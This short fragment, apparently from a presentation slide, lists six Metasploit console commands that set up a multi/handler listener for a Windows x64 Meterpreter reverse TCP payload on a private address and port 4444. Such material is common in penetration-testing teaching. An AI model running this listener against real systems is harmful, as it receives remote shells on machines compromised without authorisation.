 1 msfconsole
2 use exploit/multi/handler
3 set payload windows/x64/meterpreter/reverse_tcp
4 set LHOST 192.168.1.10
5 set LPORT 4444
6 run